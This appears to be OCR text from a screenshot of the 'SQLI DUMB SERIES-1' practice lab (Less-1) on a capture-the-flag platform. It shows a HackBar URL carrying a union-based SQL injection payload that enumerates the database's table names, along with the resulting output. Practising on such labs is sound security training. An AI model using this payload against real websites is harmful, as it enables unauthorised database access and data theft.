 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://bb7c353a-68b4-4e4a-a2a7-7ced803da21c.node5.buuoj.cn/Less-1/?id=-1' union select 1,2,(select group_concat(table_name) from
information_schema.tables where table_schema=database() ) -- +